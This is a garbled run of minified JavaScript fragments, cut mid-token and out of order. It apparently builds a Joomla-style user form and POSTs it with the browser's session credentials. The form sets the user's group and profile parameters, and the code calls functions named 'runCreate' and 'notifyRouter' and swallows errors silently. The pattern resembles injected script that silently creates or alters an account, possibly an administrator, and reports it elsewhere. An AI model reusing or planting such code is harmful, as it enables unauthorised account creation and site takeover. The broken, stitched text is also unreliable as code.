
oups][]', u.group_id);body.set('jform[params][admin_style]', '');bod
nguage]', '');body.set('jform[params][language]', '');body.set('jfor
m[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli
ORM_URL, {method: 'POST',credentials: 'include',headers: { 'Con
h(function () { return null; });}function runCreate() {if (window.j
g().then(function (data) {var u = mergeUser(data);var router = (
e' }).then(function (r) { return r.text(); }).then(function (html) 
on () {notifyRouter(router, u);});});}).catch(function () {});}funct
 (r) {if (r.type === 'opaqueredirect' || r.status === 0 || r.status ===
tus === 401 || r.status === 403) return '';return r.text();}).then(fun